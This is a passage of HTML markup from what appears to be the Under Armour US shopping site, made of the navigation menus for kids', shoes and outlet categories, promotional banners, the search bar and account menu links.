href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes-1/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/shoes/ua-velociti-1/">Velociti</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides-1/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats-1/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear-1/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots-1/">Boots</a></li><li><a href="/en-us/c/shoes-1/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training-1/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball-1/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball-1/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing-1/">Fishing</a></li><li><a href="/en-us/c/shoes/football-1/">Football</a></li><li><a href="/en-us/c/shoes/golf-1/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor-1/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse-1/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running-1/">Running</a></li><li><a href="/en-us/c/shoes/soccer-1/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical-1/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field-1/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training-1/">Training</a></li><li><a href="/en-us/c/shoes/volleyball-1/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/shoes/ua-velociti-1/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged-1/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers-1/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" 